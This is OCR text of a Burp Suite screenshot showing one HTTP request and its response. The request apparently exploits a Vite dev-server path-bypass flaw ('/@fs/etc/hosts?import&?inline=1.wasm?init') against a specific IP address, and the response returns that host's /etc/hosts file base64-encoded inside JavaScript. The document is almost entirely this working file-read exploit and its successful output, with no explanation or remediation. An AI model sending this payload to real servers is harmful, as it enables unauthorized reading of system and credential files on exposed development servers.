 Burp Project Intruder Repeater View Help Param Miner Turbo Intruder Burp Suite Professional v2025.1.4 - Temporary Project - 333licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Search Settings
1 × 2 × +
Send Cancel < > Target: https://45.252.248.161 HTTP/1
Request
Pretty Raw Hex \n
1 GET /@fs/etc/hosts?import&?inline=1.wasm?init
HTTP/1.1
2 Host: 45.252.248.161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 If-None-Match: W/"461-eUkNCyywSk/H+sVI139aeenHP3E"
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 03 May 2025 19:06:47 GMT
4 Content-Type: text/javascript
5 Connection: keep-alive
6 Vary: Origin
7 Cache-Control: no-cache
8 Etag: W/"16f-ZSNew4V+HrbD1nkfF8LfFJJuc8c"
9 Content-Length: 1378
10
11
12 import initWasm from
"/@id/__x00__vite/wasm-helper.js"
13 export default opts => initWasm(opts,
"data:application/octet-stream;base64,MTI3LjAuMC4x
CWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3
QgaXA2LWxvb3BiYWNrCmZlMDA6OjAJaXA2LWxvY2FsbmV0CmZm
MDA6OjAJaXA2LW1jYXN0cHJlZml4CmZmMDI6OjEJaXA2LWFsbG
5vZGVzCmZmMDI6OjIJaXA2LWFsbHJvdXRlcnMKMTcyLjE3LjAu
Mgk4MmEwOWI3NmZlY2UK")
14
15 //# sourceMappingURL=data:application/json;base64,
Search 0 highlights
Inspector
Back
Path
Value
/@fs/etc/hosts
Decoded from: URL path encoding
/@fs/etc/hosts
Cancel Apply changes
Inspector
Notes
Done 1,624 bytes | 334 millis
Event log (11) All issues (374) Memory: 313.4MB
25°C
Smoke
Search
H
99+
12:06 PM
5/3/2025